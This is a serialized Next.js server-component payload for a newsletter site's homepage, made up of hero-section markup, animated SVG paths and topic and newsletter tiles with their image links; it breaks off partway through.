34:I[92267,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"Image"]
36:I[71435,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"JumpLinkDestination"]
37:I[17452,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"NewsletterSubscribeSection"]
39:I[49927,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"CanaryFlagLabel"]
3d:I[2575,["5878","static/chunks/9da6db1e-31c82e05b611471d.js","5501","static/chunks/c16f53c3-b4505ef80ffaa73b.js","2035","static/chunks/2035-e1b49a4e41816dc5.js","7767","static/chunks/7767-29a1463e798e8e4b.js","2267","static/chunks/2267-40ef91669651d8ed.js","3639","static/chunks/3639-3a17740746b5951c.js","5702","static/chunks/app/%5BflagCode%5D/(marketing)/(homepage)/page-46ec0db0af22a227.js"],"TopicRandomizerModule"]
35:T43e,M1088 578V608C1088 625.673 1073.67 640 1056 640V640C1038.33 640 1024 654.327 1024 672V736C1024 753.673 1009.67 768 992 768H960C942.327 768 928 782.327 928 800V992C928 1009.67 942.327 1024 960 1024H1216C1233.67 1024 1248 1009.67 1248 992V960C1248 942.327 1262.33 928 1280 928H1312C1329.67 928 1344 913.673 1344 896V896C1344 878.327 1358.33 864 1376 864V864C1393.67 864 1408 849.673 1408 832V672C1408 654.327 1422.33 640 1440 640H1536C1553.67 640 1568 625.673 1568 608V608C1568 590.327 1582.33 576 1600 576H1728C1745.67 576 1760 590.327 1760 608V736C1760 753.673 1745.67 768 1728 768H1696C1678.33 768 1664 782.327 1664 800V832C1664 849.673 1678.33 864 1696 864H1856C1873.67 864 1888 878.327 1888 896V896C1888 913.673 1902.33 928 1920 928H1952C1969.67 928 1984 913.673 1984 896V896C1984 878.327 1998.33 864 2016 864V864C2033.67 864 2048 849.673 2048 832V672C2048 654.327 2033.67 640 2016 640H1920C1902.33 640 1888 625.673 1888 608V576C1888 558.327 1873.67 544 1856 544H1760C1742.33 544 1728 529.673 1728 512V480C1728 462.327 1742.33 448 1760 448V448C1777.67 448 1792 433.673 1792 416V-13.5d:["$","div",null,{"className":"overflow-hidden relative","data-sentry-component":"HomepageHero","data-sentry-source-file":"HomepageHero.tsx","children":["$","div",null,{"className":"flex flex-col gap-0 relative","children":[["$","div",null,{"className":"relative flex flex-col gap-6 items-center justify-center z-3 px-6 py-10 lg:py-15","children":[["$","h1",null,{"className":"text-display-1000 sm:text-display-1400 md:text-display-2200 font-serif text-center relative","children":["Welcome to the",["$","br",null,{}],"knowledge collective",["$","svg",null,{"width":"20","height":"20","viewBox":"0 0 20 20","xmlns":"http://www.w3.org/2000/svg","className":"block w-5 h-5 rounded-full absolute fill-magenta-400","style":{"left":10,"top":-15},"data-sentry-element":"svg","data-sentry-component":"StarFlare","data-sentry-source-file":"StarFlare.tsx","children":["$","path",null,{"d":"M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z","data-sentry-element":"path","data-sentry-source-file":"StarFlare.tsx"}]}],["$","svg",null,{"width":"20","height":"20","viewBox":"0 0 20 20","xmlns":"http://www.w3.org/2000/svg","className":"block w-3 h-3 rounded-full absolute fill-magenta-500","style":{"left":-4,"top":-4},"data-sentry-element":"svg","data-sentry-component":"StarFlare","data-sentry-source-file":"StarFlare.tsx","children":["$","path",null,{"d":"M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z","data-sentry-element":"path","data-sentry-source-file":"StarFlare.tsx"}]}],["$","svg",null,{"width":"20","height":"20","viewBox":"0 0 20 20","xmlns":"http://www.w3.org/2000/svg","className":"block w-5 h-5 rounded-full absolute fill-magenta-400","style":{"right":20,"top":0},"data-sentry-element":"svg","data-sentry-component":"StarFlare","data-sentry-source-file":"StarFlare.tsx","children":["$","path",null,{"d":"M10 0C11 6 14 9 20 10C14 11 11 14 10 20C9 14 6 11 0 10C6 9 9 6 10 0Z","data-sentry-element":"path","data-sentry-source-file":"StarFlare.tsx"}]}]]}],["$","div",null,{"className":"flex flex-col gap-2","children":["$","p",null,{"className":"text-body-400 md:text-body-550 text-center max-w-[30rem] md:max-w-none","children":"A community where curiosity thrives and learning never stops"}]}]]}],["$","div",null,{"className":"relative min-h-[5rem] h-[34rem] sm:h-[45rem] lg:h-[50rem]","children":[["$","div",null,{"className":"block md:hidden absolute left-1/2 -translate-x-1/2","style":{"width":840,"height":896,"top":-392},"data-sentry-component":"HeroTemplateSmall","data-sentry-source-file":"HeroTemplateSmall.tsx","children":[["$","svg",null,{"width":840,"height":896,"viewBox":"0 0 840 896","xmlns":"http://www.w3.org/2000/svg","className":"absolute top-0 left-0 lm1:text-gray-100 lm2:text-paper","id":"bg-grid-hero-template-small","data-sentry-element":"svg","data-sentry-component":"BackgroundGridSVG","data-sentry-source-file":"BackgroundGridSVG.tsx","children":[["$","defs",null,{"data-sentry-element":"defs","data-sentry-source-file":"BackgroundGridSVG.tsx","children":["$","pattern",null,{"id":"rect-pattern-hero-template-small","width":28,"height":28,"patternUnits":"userSpaceOnUse","data-sentry-element":"pattern","data-sentry-source-file":"BackgroundGridSVG.tsx","children":["$","rect",null,{"x":0.25,"y":0.25,"width":27.5,"height":27.5,"stroke":"currentColor","fill":"transparent","strokeWidth":0.5,"data-sentry-element":"rect","data-sentry-source-file":"BackgroundGridSVG.tsx"}]}]}],["$","rect",null,{"width":840,"height":896,"fill":"url(#rect-pattern-hero-template-small)","data-sentry-element":"rect","data-sentry-source-file":"BackgroundGridSVG.tsx"}]]}],["$","svg",null,{"width":"840","height":"896","viewBox":"0 0 840 896","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"absolute top-0 left-0","data-sentry-element":"svg","data-sentry-component":"HeroLinesSmallSVG","data-sentry-source-file":"HeroLinesSmallSVG.tsx","children":[[["$","path","sm-motion-path-1",{"d":"M420 420V448C420 463.464 407.464 476 392 476V476C376.536 476 364 488.536 364 504V518C364 533.464 376.536 546 392 546H497C508.598 546 518 555.402 518 567V567C518 578.598 527.402 588 539 588H560C575.464 588 588 575.464 588 560V392C588 376.536 600.536 364 616 364V364C631.464 364 644 351.464 644 336V196C644 180.536 631.464 168 616 168H588C572.536 168 560 155.464 560 140V0","id":"sm-motion-path-1","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","sm-motion-path-2",{"d":"M420 420V448C420 463.464 407.464 476 392 476V476C376.536 476 364 488.536 364 504V546C364 553.732 370.268 560 378 560V560C385.732 560 392 566.268 392 574V588C392 603.464 379.464 616 364 616H350C334.536 616 322 603.464 322 588V560C322 544.536 309.464 532 294 532H154C138.536 532 126 544.536 126 560V672C126 687.464 113.464 700 98 700H84C68.536 700 56 712.536 56 728V728C56 743.464 68.536 756 84 756H168C183.464 756 196 743.464 196 728V686C196 670.536 208.536 658 224 658V658C239.464 658 252 645.464 252 630V364C252 348.536 239.464 336 224 336V336C208.536 336 196 323.464 196 308V224C196 208.536 208.536 196 224 196H252C267.464 196 280 183.464 280 168V0","id":"sm-motion-path-2","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","sm-motion-path-3",{"d":"M420 420V448C420 463.464 432.536 476 448 476V476C463.464 476 476 488.536 476 504V525C476 536.598 485.402 546 497 546V546C508.598 546 518 555.402 518 567V567C518 578.598 527.402 588 539 588H686C701.464 588 714 600.536 714 616V672C714 687.464 726.536 700 742 700H756C771.464 700 784 712.536 784 728V728C784 743.464 771.464 756 756 756H742C726.536 756 714 768.536 714 784V784C714 799.464 701.464 812 686 812H350C334.536 812 322 799.464 322 784V784C322 768.536 309.464 756 294 756H94.8479C75.7363 756 62.2412 737.276 68.2848 719.146L82.5631 676.311C83.5148 673.456 84 670.466 84 667.456V658C84 642.536 71.464 630 56 630V630C40.536 630 28 617.464 28 602V0","id":"sm-motion-path-3","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","sm-motion-path-4",{"d":"M420 420V448C420 463.464 432.536 476 448 476V476C463.464 476 476 488.536 476 504V658C476 673.464 463.464 686 448 686H420C404.536 686 392 698.536 392 714V728C392 743.464 404.536 756 420 756H490C505.464 756 518 743.464 518 728V616C518 600.536 530.536 588 546 588H630C637.732 588 644 581.732 644 574V574C644 566.268 650.268 560 658 560H686C701.464 560 714 547.464 714 532V532C714 516.536 726.536 504 742 504H812C827.464 504 840 491.464 840 476V448C840 432.536 827.464 420 812 420V420C796.536 420 784 407.464 784 392V0","id":"sm-motion-path-4","stroke":"var(--color-gray-300)","strokeWidth":"2"}]],[["$","$31","sm-motion-dot-1",{"children":[["$","circle",null,{"id":"sm-motion-dot-1-a","cx":"0","cy":"0","r":"4","fill":"var(--color-cyan-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-1"}]}]}],["$","circle",null,{"id":"sm-motion-dot-1-b","cx":"0","cy":"0","r":"4","fill":"var(--color-cyan-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-1"}]}]}]]}],["$","$31","sm-motion-dot-2",{"children":[["$","circle",null,{"id":"sm-motion-dot-2-a","cx":"0","cy":"0","r":"4","fill":"var(--color-magenta-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-2"}]}]}],["$","circle",null,{"id":"sm-motion-dot-2-b","cx":"0","cy":"0","r":"4","fill":"var(--color-magenta-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-2"}]}]}]]}],["$","$31","sm-motion-dot-3",{"children":[["$","circle",null,{"id":"sm-motion-dot-3-a","cx":"0","cy":"0","r":"4","fill":"var(--color-yellow-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-3"}]}]}],["$","circle",null,{"id":"sm-motion-dot-3-b","cx":"0","cy":"0","r":"4","fill":"var(--color-yellow-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-3"}]}]}]]}],["$","$31","sm-motion-dot-4",{"children":[["$","circle",null,{"id":"sm-motion-dot-4-a","cx":"0","cy":"0","r":"4","fill":"var(--color-black)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-4"}]}]}],["$","circle",null,{"id":"sm-motion-dot-4-b","cx":"0","cy":"0","r":"4","fill":"var(--color-black)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#sm-motion-path-4"}]}]}]]}]]]}],["$","div",null,{"className":"absolute","style":{"width":280,"height":56,"top":392,"left":280},"children":["$","$L32",null,{"className":"gap-2 w-full h-full","data-sentry-element":"ScrollToContentButton","data-sentry-source-file":"HeroTemplateSmall.tsx"}]}],[["$","div","1",{"className":"absolute p-3","style":{"width":168,"height":168,"top":448,"left":-56},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"creator-economy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/0893f333_apahn_img-creator-economy-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Creator Economy"}]]}],false]}]}],["$","div","2",{"className":"absolute p-3","style":{"width":168,"height":168,"top":644,"left":-56},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"lasers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/d802cd8d_z9gca_lasers.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Lasers"}]]}],false]}]}],["$","div","3",{"className":"absolute p-3","style":{"width":168,"height":168,"top":476,"left":140},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"british-empire","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a3b1220c_dlsic_img-british-empire-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"British Empire"}]]}],false]}]}],["$","div","4",{"className":"absolute p-3","style":{"width":168,"height":168,"top":672,"left":140},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L12",null,{"href":"/newsletter/social-media-ban-roman-concrete-and-the-swag-gap","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2234238679.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Social Media Ban, Roman Concrete, and the 'Swag Gap'"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","5",{"className":"absolute p-3","style":{"width":168,"height":168,"top":504,"left":336},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"wine","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/212a58ee_u7meg_img-wine-square.jpg","alt":"Freshly harvested white wine grapes glowing in golden sunlight, with blurred vineyard rows in background","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Wine"}]]}],false]}]}],["$","div","6",{"className":"absolute p-3","style":{"width":168,"height":168,"top":700,"left":336},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"alzheimers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/669820c5_zhnc8_Card%20-%20Alzheimers.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Alzheimer's"}]]}],false]}]}],["$","div","7",{"className":"absolute p-3","style":{"width":168,"height":168,"top":476,"left":532},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[false,["$","$L12",null,{"href":"/newsletter/ballroom-battle-football-coach-charged-and-introvert-theory","className":"w-full aspect-square overflow-hidden bg-paper flex flex-col relative transition-transform hover:scale-101 lm1:rounded-2 lm2:rounded-3 hover:rotate-1","data-sentry-element":"Link","data-sentry-component":"NewsletterTile","data-sentry-source-file":"NewsletterTile.tsx","children":[["$","div",null,{"className":"relative bg-gray-100 basis-1/2 grow","children":["$","$L34",null,{"src":"https://control.join1440.com/wp-content/uploads/2025/12/iStock-2185015618.jpg","alt":"","className":"object-cover","fill":true,"data-sentry-element":"Image","data-sentry-source-file":"NewsletterTile.tsx"}]}],["$","div",null,{"className":"p-2 md:p-4","children":["$","h3",null,{"className":"text-body-300 sm:text-body-350 md:text-heading-400 text-600 line-clamp-2 md:line-clamp-none","children":"Ballroom Battle, Football Coach Charged, and Introvert Theory"}]}],["$","span",null,{"className":"absolute bg-black text-paper top-2 md:top-4 right-2 md:right-4 text-body-300 font-600 px-2 py-half rounded-full","children":"Newsletter"}]]}]]}]}],["$","div","8",{"className":"absolute p-3","style":{"width":168,"height":168,"top":672,"left":532},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"ancient-egypt","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/a9d5d696_7e08u_Card%20-%20Ancient%20Egypt.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Ancient Egypt"}]]}],false]}]}],["$","div","9",{"className":"absolute p-3","style":{"width":168,"height":168,"top":448,"left":728},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"national-parks","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/642b3412_y09lr_img-national-parks-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"National Parks"}]]}],false]}]}],["$","div","10",{"className":"absolute p-3","style":{"width":168,"height":168,"top":644,"left":728},"children":["$","div",null,{"className":"w-full h-full lm1:shadow-md lm1:rounded-2 lm2:shadow-card lm2:rounded-3","children":[["$","$L33",null,{"topicSlug":"bankruptcy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L34",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/fbfde2b6_luugf_img-bankruptcy-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Bankruptcy"}]]}],false]}]}]]]}],["$","div",null,{"className":"hidden md:block absolute left-1/2 -translate-x-1/2","style":{"width":2176,"height":1248,"top":-544},"data-sentry-component":"HeroTemplateMedium","data-sentry-source-file":"HeroTemplateMedium.tsx","children":[["$","svg",null,{"width":2176,"height":1248,"viewBox":"0 0 2176 1248","xmlns":"http://www.w3.org/2000/svg","className":"absolute top-0 left-0 lm1:text-gray-100 lm2:text-paper","id":"bg-grid-hero-template-medium","data-sentry-element":"svg","data-sentry-component":"BackgroundGridSVG","data-sentry-source-file":"BackgroundGridSVG.tsx","children":[["$","defs",null,{"data-sentry-element":"defs","data-sentry-source-file":"BackgroundGridSVG.tsx","children":["$","pattern",null,{"id":"rect-pattern-hero-template-medium","width":32,"height":32,"patternUnits":"userSpaceOnUse","data-sentry-element":"pattern","data-sentry-source-file":"BackgroundGridSVG.tsx","children":["$","rect",null,{"x":0.25,"y":0.25,"width":31.5,"height":31.5,"stroke":"currentColor","fill":"transparent","strokeWidth":0.5,"data-sentry-element":"rect","data-sentry-source-file":"BackgroundGridSVG.tsx"}]}]}],["$","rect",null,{"width":2176,"height":1248,"fill":"url(#rect-pattern-hero-template-medium)","data-sentry-element":"rect","data-sentry-source-file":"BackgroundGridSVG.tsx"}]]}],["$","svg",null,{"width":"2176","height":"1248","viewBox":"0 0 2176 1248","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"absolute top-0 left-0","data-sentry-element":"svg","data-sentry-component":"HeroLinesMediumSVG","data-sentry-source-file":"HeroLinesMediumSVG.tsx","children":[[["$","path","med-static-path-1",{"d":"M544 640H584C597.255 640 608 650.745 608 664V712C608 725.255 618.745 736 632 736H672","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-static-path-2",{"d":"M1503 896H1544C1557.25 896 1568 906.745 1568 920V968C1568 981.255 1578.75 992 1592 992H1631","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-static-path-3",{"d":"M226 896H264C277.255 896 288 906.745 288 920V968C288 981.255 298.745 992 312 992H354","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-static-path-4",{"d":"M226 640H264C277.255 640 288 629.255 288 616V568C288 554.745 298.745 544 312 544H354","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-static-path-5",{"d":"M992 768H960C942.327 768 928 753.673 928 736V704C928 686.327 913.673 672 896 672H869.5","stroke":"var(--color-gray-300)","strokeWidth":"2"}]],[["$","path","med-motion-path-1",{"d":"M1088 582V608C1088 625.673 1102.33 640 1120 640V640C1137.67 640 1152 654.327 1152 672V736C1152 753.673 1137.67 768 1120 768H960C942.327 768 928 782.327 928 800V896C928 913.673 913.673 928 896 928H832C814.327 928 800 913.673 800 896V896C800 878.327 785.673 864 768 864V864C750.327 864 736 849.673 736 832V768C736 750.327 721.673 736 704 736H640C622.327 736 608 750.327 608 768V800C608 817.673 593.673 832 576 832H320C302.327 832 288 817.673 288 800V704C288 686.327 302.327 672 320 672H480C497.673 672 512 657.673 512 640V480C512 462.327 526.327 448 544 448H640C657.673 448 672 433.673 672 416V288C672 270.327 657.673 256 640 256H608C590.327 256 576 241.673 576 224V-9.5","id":"med-motion-path-1","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-motion-path-2",{"d":"M1088 576V608C1088 625.673 1102.33 640 1120 640V640C1137.67 640 1152 654.327 1152 672V768C1152 785.673 1166.33 800 1184 800H1216C1233.67 800 1248 814.327 1248 832V992C1248 1009.67 1233.67 1024 1216 1024H960C942.327 1024 928 1038.33 928 1056V1056C928 1073.67 913.673 1088 896 1088H733.5C715.827 1088 701.5 1073.67 701.5 1056V992C701.5 974.327 687.173 960 669.5 960H640C622.327 960 608 945.673 608 928V864C608 846.327 593.673 832 576 832H543.5C525.827 832 511.5 817.548 511.5 799.875V799.875C511.5 782.339 497.285 768 479.75 768V768C462.215 768 448 753.785 448 736.25V576C448 558.327 433.673 544 416 544V544C398.327 544 384 529.673 384 512V480C384 462.327 369.673 448 352 448V448C334.327 448 320 433.673 320 416V-27.5","id":"med-motion-path-2","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-motion-path-3",{"d":"$35","id":"med-motion-path-3","stroke":"var(--color-gray-300)","strokeWidth":"2"}],["$","path","med-motion-path-4",{"d":"M1088 576.5V608C1088 625.673 1073.67 640 1056 640V640C1038.33 640 1024 654.327 1024 672V768C1024 785.673 1038.33 800 1056 800H1216C1233.67 800 1248 785.673 1248 768V672C1248 654.327 1262.33 640 1280 640H1536C1553.67 640 1568 654.327 1568 672V832C1568 849.673 1582.33 864 1600 864H1856C1873.67 864 1888 849.673 1888 832V704C1888 686.327 1873.67 672 1856 672H1760C1742.33 672 1728 657.673 1728 640V480C1728 462.327 1713.67 448 1696 448H1536C1518.33 448 1504 433.673 1504 416V288C1504 270.327 1518.33 256 1536 256H1600C1617.67 256 1632 241.673 1632 224V-32","id":"med-motion-path-4","stroke":"var(--color-gray-300)","strokeWidth":"2"}]],[["$","$31","med-motion-dot-1",{"children":[["$","circle",null,{"id":"med-motion-dot-1-a","cx":"0","cy":"0","r":"4","fill":"var(--color-cyan-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-1"}]}]}],["$","circle",null,{"id":"med-motion-dot-1-b","cx":"0","cy":"0","r":"4","fill":"var(--color-cyan-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-1"}]}]}]]}],["$","$31","med-motion-dot-2",{"children":[["$","circle",null,{"id":"med-motion-dot-2-a","cx":"0","cy":"0","r":"4","fill":"var(--color-magenta-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-2"}]}]}],["$","circle",null,{"id":"med-motion-dot-2-b","cx":"0","cy":"0","r":"4","fill":"var(--color-magenta-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-2"}]}]}]]}],["$","$31","med-motion-dot-3",{"children":[["$","circle",null,{"id":"med-motion-dot-3-a","cx":"0","cy":"0","r":"4","fill":"var(--color-yellow-400)","children":["$","animateMotion",null,{"begin":"0s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-3"}]}]}],["$","circle",null,{"id":"med-motion-dot-3-b","cx":"0","cy":"0","r":"4","fill":"var(--color-yellow-400)","children":["$","animateMotion",null,{"begin":"8s","dur":"16s","repeatCount":"indefinite","children":["$","mpath",null,{"href":"#med-motion-path-3"}]}]}]]}],["$","$31","med-motion-dot-4",{"children":[["$","circle",null,{"id":"med-motion-